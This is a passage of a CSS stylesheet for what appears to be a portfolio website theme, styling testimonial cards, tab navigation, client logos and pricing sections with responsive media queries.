  background: linear-gradient(145deg, var(--color-primary-gradient-from) 0%, var(--color-primary-gradient-to) 100%);
}
.progress-charts .progress .progress-bar span.percent-label {
  position: absolute;
  right: 0;
  top: -22px;
  font-weight: 400;
  color: #c3cedd;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  left: inherit;
  width: min-content;
}

/*---------------------------
    Testimonial Area Styles 
-----------------------------*/
.rn-testimonial {
  padding: 30px 15px;
}

.testimonial {
  outline: none;
  padding-bottom: 25px;
}
@media only screen and (max-width: 575px) {
  .testimonial {
    margin-top: 35px !important;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial {
    margin-top: 35px !important;
  }
}
.testimonial .inner {
  display: flex;
  justify-content: center;
  margin: 0 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial .inner {
    display: block;
    margin: 0;
  }
}
.testimonial .inner .card-info {
  margin-right: 40px;
  max-width: 395px;
  min-width: 395px;
  padding: 30px 30px 40px 30px;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial .inner .card-info {
    min-width: 250px;
    padding: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-info {
    margin-bottom: 30px;
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 20px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-info {
    margin-right: 0;
    padding: 15px;
  }
}
.testimonial .inner .card-info .card-thumbnail {
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 27px;
  display: flex;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info .card-thumbnail {
    max-width: 150px;
    margin-right: 25px;
    margin-bottom: 0;
  }
}
.testimonial .inner .card-info .card-thumbnail img {
  max-width: 100%;
  height: auto;
  transition: var(--transition);
  display: inline-block !important;
  object-fit: cover;
  width: 100%;
}
.testimonial .inner .card-info .card-thumbnail img:hover {
  transform: scale(1.1);
}
.testimonial .inner .card-info .card-content .subtitle {
  font-size: 12px;
  color: var(--color-primary);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 22px;
}
.testimonial .inner .card-info .card-content .title {
  font-size: 24px;
  margin-top: 10px;
  margin-bottom: 0px;
  line-height: 34px;
  color: #c4cfde;
}
@media only screen and (max-width: 575px) {
  .testimonial .inner .card-info .card-content .title {
    font-size: 18px;
    line-height: 27px;
  }
}
.testimonial .inner .card-info .card-content .designation {
  font-size: 14px;
}
.testimonial .inner .card-description {
  position: relative;
  padding: 50px 40px 50px 40px;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  margin-top: 115px;
  width: 100%;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description {
    padding: 15px;
  }
}
.testimonial .inner .card-description .title-area {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area {
    display: block;
  }
}
.testimonial .inner .card-description .title-area .title-info {
  text-align: left;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area .title-info {
    display: block;
    margin-bottom: 25px;
  }
}
.testimonial .inner .card-description .title-area .title-info .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 10px;
  color: #c4cfde;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .title-info .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
}
.testimonial .inner .card-description .title-area .title-info .date {
  font-weight: 500;
  font-size: 16px;
  color: var(--color-body);
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .title-info .date {
    font-size: 12px;
  }
}
.testimonial .inner .card-description .title-area .rating {
  padding: 6px 17px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  display: inline-block;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .rating {
    padding: 15px 25px;
    display: flex;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area .rating {
    padding: 5px 17px 9px 17px;
    display: inline-block;
  }
}
.testimonial .inner .card-description .title-area .rating ul {
  display: flex;
  align-items: center;
}
.testimonial .inner .card-description .title-area .rating ul li {
  margin: 0;
  font-weight: 700;
  display: inline-block;
  position: relative;
  margin-top: -1px;
  margin-right: 4px;
}
.testimonial .inner .card-description .title-area .rating ul li i svg {
  width: 10px;
  height: 10px;
}
.testimonial .inner .card-description .title-area .rating ul li.has-rating i {
  color: #FFAB1A;
}
.testimonial .inner .card-description .title-area .rating ul li:last-child {
  margin-right: 0;
}
.testimonial .inner .card-description .title-area .rating img {
  display: inline-block !important;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .rating img {
    margin-right: 5px;
  }
}
.testimonial .inner .card-description .seperator {
  position: relative;
}
.testimonial .inner .card-description .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  background-color: #1a1d23;
  top: 20px;
}
.testimonial .inner .card-description .description {
  margin-top: 45px;
  font-size: 18px;
  line-height: 30px;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .description {
    font-size: 16px;
    line-height: 28px;
  }
}
.testimonial .inner .card-description::before {
  content: "";
  position: absolute;
  width: 51px;
  height: 5px;
  background: #181a1d;
  left: -43px;
  z-index: -1;
  top: 66px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-description::before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description::before {
    display: none;
  }
}
.testimonial .inner .card-description::after {
  content: "";
  position: absolute;
  width: 130px;
  height: 130px;
  left: 0;
  top: -130px;
  background: transparent;
  background-image: url(../images/icons/quote.png);
  background-size: cover;
  z-index: -1;
  opacity: 0.5;
  background-repeat: no-repeat;
  background-position: center center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-description::after {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description::after {
    display: none;
  }
}

.testimonial-style-2 .carousel-testimonial {
  padding: 0;
  margin-top: 30px;
}
.testimonial-style-2 .carousel-testimonial .carousel-control-next {
  right: -20px;
}
.testimonial-style-2 .carousel-testimonial .carousel-control-prev {
  left: -20px;
}
.testimonial-style-2 .carousel-testimonial .carousel-inner {
  padding: 30px 0;
  margin-bottom: -10px;
}
.testimonial-style-2 .carousel-testimonial a {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 20px;
  height: 20px;
  top: 50%;
  transform: translateY(-50%);
  padding: 30px;
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
}
.testimonial-style-2 .carousel-testimonial a svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.testimonial-style-2 .testimonial-inner {
  padding: 45px 44px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 1;
  height: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-style-2 .testimonial-inner {
    padding: 20px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-style-2 .testimonial-inner {
    padding: 20px 30px;
  }
}
.testimonial-style-2 .testimonial-inner::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.testimonial-style-2 .testimonial-inner .testimonial-header {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}
.testimonial-style-2 .testimonial-inner .testimonial-header .thumbnail img {
  width: 50px;
  border-radius: 50%;
  max-width: 50px;
  max-height: 50px;
}
.testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  font-size: 14px;
  margin: 0;
  margin-left: 10px;
  font-weight: 500;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 22px;
  transition: var(--transition);
  margin: 0;
  font-weight: 400;
  text-align: left;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description span {
  text-decoration: underline;
  font-weight: 500;
  transition: var(--transition);
  cursor: pointer;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description span:hover {
  color: var(--color-primary);
}
.testimonial-style-2 .testimonial-inner:hover::before {
  opacity: 1;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 30px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 150px;
    margin-right: 25px;
    margin-bottom: 0;
  }

  .testimonial .inner .card-description {
    max-width: 100%;
    padding: 35px 30px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 30px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 100px;
    margin-right: 25px;
    margin-bottom: 0;
  }

  .testimonial .inner .card-description {
    max-width: 100%;
    padding: 35px 30px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: block;
    padding: 20px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .testimonial .inner .card-description {
    max-width: 100%;
    padding: 20px;
    margin-top: 0;
  }
}
.tab-navigation-button {
  float: left;
  box-shadow: var(--shadow-1);
  background-color: var(--background-color-1);
  border-radius: 10px;
  width: 100%;
  height: auto;
  flex-wrap: nowrap;
  padding: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tab-navigation-button {
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tab-navigation-button {
    width: 100%;
    float: none;
    display: inline-block;
    padding: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .tab-navigation-button {
    width: 100%;
    float: none;
    display: inline-block;
    padding: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .tab-navigation-button {
    margin-bottom: 35px;
  }
}
.tab-navigation-button .nav-item {
  margin: 0;
}
.tab-navigation-button .nav-item .nav-link {
  border: none;
  font-size: 18px;
  color: var(--color-light);
  height: 90px;
  border-radius: 10px;
  padding: 15px 20px;
  width: 100%;
  display: flex;
  margin: 0;
  align-items: center;
  transition: 0.3s;
  justify-content: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
.tab-navigation-button .nav-item .nav-link:hover, .tab-navigation-button .nav-item .nav-link:focus, .tab-navigation-button .nav-item .nav-link.active {
  box-shadow: var(--shadow-1);
  color: var(--color-primary);
  background-color: #212428;
}
.tab-navigation-button .nav-item .nav-link.rn-nav:hover, .tab-navigation-button .nav-item .nav-link.rn-nav:focus, .tab-navigation-button .nav-item .nav-link.rn-nav.active {
  box-shadow: none;
  color: #ffffff !important;
  background: var(--color-primary) !important;
}
@media only screen and (max-width: 575px) {
  .tab-navigation-button .nav-item .nav-link.rn-nav {
    font-size: 14px;
    padding: 15px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .tab-navigation-button .nav-item .nav-link.rn-nav {
    font-size: 12px;
    padding: 10px 13px;
  }
}

.clients-wrapper {
  width: 100%;
}

.rn-client-area .section-title {
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .rn-client-area .section-title {
    text-align: center !important;
  }
}

.clients-wrapper {
  width: 100%;
}

.rn-client-area .tab-area {
  margin: -10px;
}
.rn-client-area .section-title {
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .rn-client-area .section-title {
    text-align: center !important;
  }
}

/*------------------------------
    Client Single Card 
--------------------------------*/
.client-card {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-top: -30px;
}
@media only screen and (max-width: 479px) {
  .client-card {
    padding: 0 20px;
  }
}
.client-card .main-content {
  margin-top: 30px;
  flex-basis: 33.33%;
  padding: 0 15px;
}
@media only screen and (max-width: 767px) {
  .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .client-card .main-content {
    flex-basis: 100%;
  }
}
.client-card .main-content .inner {
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 1;
}
.client-card .main-content .inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
  border-radius: 8px;
}
.client-card .main-content .inner:hover::after {
  opacity: 1;
}
.client-card .main-content .thumbnail {
  height: 150px;
  align-items: center;
  display: flex;
  justify-content: center;
  padding: 30px;
}
.client-card .main-content .thumbnail a {
  display: block;
}
.client-card .main-content .thumbnail img {
  width: auto;
  max-height: 85px;
  max-width: 180px;
}
.client-card .main-content .seperator {
  position: relative;
  z-index: 2;
}
.client-card .main-content .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #1a1d23;
  z-index: -1;
}
.client-card .main-content .client-name {
  padding: 16px;
  color: var(--color-body);
}
.client-card .main-content .client-name a {
  transition: var(--transition);
  color: var(--color-body);
}
.client-card .main-content .client-name a:hover {
  color: var(--color-primary);
}
.client-card .main-content .client-name a span {
  color: var(--color-light);
  font-size: 16px;
}

.rn-brand {
  flex-basis: 33.33%;
  padding: 0 15px;
}
@media only screen and (max-width: 767px) {
  .rn-brand {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-brand {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-brand {
    flex-basis: 100%;
  }
}
.rn-brand .inner {
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 2;
}
.rn-brand .inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
  border-radius: 8px;
}
.rn-brand .inner:hover::after {
  opacity: 1;
}
.rn-brand .thumbnail img {
  width: 265px;
  height: 175px;
  padding: 30px;
  object-fit: contain;
  text-align: center;
  display: inline-block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-brand .thumbnail img {
    height: 150px;
    padding: 30px;
    object-fit: contain;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-brand .thumbnail img {
    padding: 30px;
    object-fit: contain;
    height: 148px !important;
  }
}
@media only screen and (max-width: 767px) {
  .rn-brand .thumbnail img {
    height: 148px !important;
    padding: 30px;
    object-fit: contain;
  }
}
@media only screen and (max-width: 479px) {
  .rn-brand .thumbnail img {
    height: 148px !important;
    padding: 30px;
    object-fit: contain;
  }
}
.rn-brand .seperator {
  position: relative;
  z-index: 2;
}
.rn-brand .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #1a1d23;
  z-index: -1;
}
.rn-brand .client-name {
  padding: 16px;
  color: var(--color-body);
}
.rn-brand .client-name a {
  transition: var(--transition);
  color: var(--color-body);
}
.rn-brand .client-name a:hover {
  color: var(--color-primary);
}
.rn-brand .client-name a span {
  color: var(--color-light);
  font-size: 16px;
}

.brand-activation-item-5 {
  margin: -28px 0;
}
.brand-activation-item-5 .rn-brand .inner {
  margin: 28px 0;
}

.brand-wrapper-three {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.brand-wrapper-three .rn-brand {
  margin-bottom: 30px;
  flex-basis: 20%;
}

.rn-client-style-2 .skill-style-1 {
  margin-bottom: 0;
  margin-top: 0;
  display: flex;
  justify-content: center;
  width: 100%;
}
.rn-client-style-2 .client-card .main-content .client-name a {
  color: var(--color-lightn);
}
.rn-client-style-2 .client-card .main-content .client-name a:hover {
  color: var(--color-primary);
}
.rn-client-style-2 .client-card {
  justify-content: center;
  margin-top: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-client-style-2 .client-card {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-client-style-2 .client-card {
    margin-top: 15px;
  }
}
.rn-client-style-2 .client-card .main-content {
  flex-basis: 25%;
}
@media only screen and (max-width: 767px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 80%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 33%;
  }
}
.rn-client-style-2 .client-card .main-content .thumbnail img {
  height: auto;
  max-width: 100px;
}
.rn-client-style-2 ul {
  padding: 0;
}

.elementor-widget-rainbow-about-tab .personal-experience-inner {
  margin-top: 0;
}
.elementor-widget-rainbow-about-tab .menu-list {
  margin-top: -30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .elementor-widget-rainbow-about-tab .menu-list {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 767px) {
  .elementor-widget-rainbow-about-tab .menu-list {
    margin-top: -30px;
  }
}
.elementor-widget-rainbow-about-tab .rn-blog-area {
  margin-top: -30px;
}
.elementor-widget-rainbow-about-tab .rainbow-items {
  margin-top: 30px !important;
}

.elementor-widget-rb-about-tab .elementor-widget-rainbow-my-resume {
  margin-top: -40px;
}
.elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
  margin-top: -50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
    margin-top: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
    margin-top: -50px;
  }
}
.elementor-widget-rb-about-tab .elementor-widget-rainbow-post-grid {
  margin-top: -30px;
}

/*---------------------------
    Pricing Area Styles 
-----------------------------*/
.navigation-wrapper {
  margin-left: 10px;
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navigation-wrapper {
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  .navigation-wrapper {
    margin: 0;
  }
}
.navigation-wrapper ul {
  border-radius: 10px;
  align-items: center;
}
.navigation-wrapper ul.nav {
  background-color: var(--background-color-1);
  box-shadow: var(--shadow-1);
  justify-content: space-between;
  margin: 0;
  padding: 0;
  border: 0;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav {
    display: block;
  }
}
.navigation-wrapper ul.nav li {
  flex-basis: 33.33%;
  margin: 0;
}
.navigation-wrapper ul.nav li.recommended {
  position: relative;
}
.navigation-wrapper ul.nav li.recommended::after {
  content: "";
  right: 40px;
  top: -23px;
  position: absolute;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 15px solid #545961;
  z-index: 1;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav li.recommended::after {
    display: none;
  }
}
.navigation-wrapper ul.nav li.recommended::before {
  content: attr(data-recommended-label);
  position: absolute;
  top: -50px;
  right: 33px;
  background: #545961;
  padding: 5px 13px;
  font-size: 12px;
  border-radius: 30px;
  color: #fff;
  z-index: 2;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav li.recommended::before {
    top: -4px;
    right: 0;
    border-radius: 9px;
  }
}
.navigation-wrapper ul.nav li a {
  text-align: center;
  display: block;
  padding: 26px 10px;
  border-radius: 6px;
  transition: var(--transition);
  font-size: 18px;
  line-height: var(--line-height-b1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navigation-wrapper ul.nav li a {
    font-size: 16px;
  }
}
.navigation-wrapper ul.nav li a:hover, .navigation-wrapper ul.nav li a:focus, .navigation-wrapper ul.nav li a.active {
  box-shadow: var(--shadow-1);
  color: var(--color-primary);
}
.navigation-wrapper .tab-content {
  padding: 0 50px 40px 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navigation-wrapper .tab-content {
    padding: 0 40px 40px 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper .tab-content {
    padding: 15px 15px;
  }
}

.rn-pricing .pricing-header {
  display: flex;
  margin-top: 45px;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-header {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-header {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-header {
    display: block;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-header {
    margin-bottom: 25px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-header .header-left {
    margin-bottom: 25px;
  }
}
.rn-pricing .pricing-header .header-left h2.title {
  font-size: 27px;
  color: var(--color-lightn);
  margin-bottom: 9px;
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-header .header-left h2.title {
    font-size: 22px;
  }
}
.rn-pricing .pricing-header .header-left span {
  color: var(--color-body);
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-header .header-right {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-header .header-right {
    margin-top: 20px;
  }
}
.rn-pricing .pricing-header .header-right span {
  color: var(--color-primary);
  font-size: 30px;
  font-weight: 600;
  padding: 9px 25px;
  box-shadow: var(--shadow-1);
  border-radius: 6px;
  display: inline-block;
}
.rn-pricing .pricing-body p.description {
  font-size: 18px;
  line-height: 30px;
  max-width: 84%;
  font-weight: 400;
  color: var(--color-body);
  font-family: var(--font-primary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
    font-size: 16px;
  }
}
.rn-pricing .pricing-body .check-wrapper {
  justify-content: space-between;
  display: flex;
}
.rn-pricing .pricing-body .check-wrapper .left-area {
  margin-bottom: 30px;
}
.rn-pricing .pricing-body .check-wrapper .check {
  margin-bottom: 15px;
}
.rn-pricing .pricing-body .check-wrapper .check:last-child {
  margin-bottom: 0;
}
.rn-pricing .pricing-body .check-wrapper .check svg,
.rn-pricing .pricing-body .check-wrapper .check i {
  margin-top: 5px;
  color: var(--color-lightn);
  align-items: center;
  font-size: 22px;
}
.rn-pricing .pricing-body .check-wrapper .check p {
  margin-left: 5px;
  color: var(--color-lightn);
  font-weight: 400;
  font-size: 18px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 16px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 13px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-body .check-wrapper {
    display: block;
  }
}
.rn-pricing .pricing-footer {
  text-align: center;
  margin-top: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-footer {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-footer {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-footer {
    margin-top: 15px;
  }
}
.rn-pricing .pricing-footer .rn-btn {
  display: flex;
  margin-bottom: 25px;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
  padding: 20px 0;
}
.rn-pricing .pricing-footer .rn-btn span {
  margin-right: 5px;
  font-size: 16px;
}
.rn-pricing .pricing-footer .rn-btn svg {
  transition: var(--transition);
}
.rn-pricing .pricing-footer .rn-btn:hover svg {
  margin-left: 10px;
}
.rn-pricing .pricing-footer .time-line {
  justify-content: center;
  display: flex;
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line {
    display: block !important;
    padding-left: 5px;
  }
}
.rn-pricing .pricing-footer .time-line .single-cmt {
  margin-right: 15px;
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line .single-cmt:nth-child(2) {
    margin-top: 5px;
  }
}
.rn-pricing .pricing-footer .time-line .single-cmt svg,
.rn-pricing .pricing-footer .time-line .single-cmt i {
  width: 14px;
  margin-right: 7px;
  color: #9ca5b1;
  margin-top: 2px;
  font-size: 14px;
}
.rn-pricing .pricing-footer .time-line .single-cmt span {
  font-size: 12px;
  font-weight: 500;
  color: #9ca5b1;
  margin-top: 5px;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line .single-cmt span {
    font-size: 12px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing-area .section-title {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing-area .section-title {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing-area .section-title {
    margin-bottom: 10px;
  }
}
.rn-pricing-area .section-title h2.title {
  margin-bottom: 0;
}

.sticky-top {
  z-index: 2 !important;
  position: -webkit-sticky;
}

.pricing-style-2 .title-area-wrapper {
  margin-right: -20px;
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .title-area-wrapper {
    margin-right: 0;
  }
}
.pricing-style-2 .title-area-wrapper .section-title {
  margin-bottom: 0;
}
.pricing-style-2 .title-area-wrapper .section-title h2.title {
  margin-bottom: 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper .section-title h2.title {
    margin-bottom: 5px;
  }
}
.pricing-style-2 .title-area-wrapper p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin: 0;
  font-family: var(--font-secondary);
  padding-right: 49px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper p {
    text-align: center;
    padding-right: 0;
  }
}
@media only screen and (max-width: 479px) {
  .pricing-style-2 .title-area-wrapper p {
    text-align: center;
    padding-right: 0;
  }
}
.pricing-style-2 .title-area-wrapper p.title-disc {
  margin-bottom: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    text-align: center;
    padding-right: 0;
  }
}
@media only screen and (max-width: 479px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    text-align: center;
    padding-right: 0;
  }
}
.pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
  margin-left: 20px;
  position: relative;
  z-index: 1;
  padding: 40px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .pricing-wrapper,
